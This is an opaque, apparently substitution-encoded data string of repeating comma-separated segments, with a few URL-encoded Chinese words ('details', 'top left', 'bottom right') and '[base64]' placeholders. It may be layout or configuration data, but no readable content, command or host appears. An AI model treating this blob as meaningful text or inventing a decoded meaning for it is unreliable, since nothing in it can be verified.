u9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39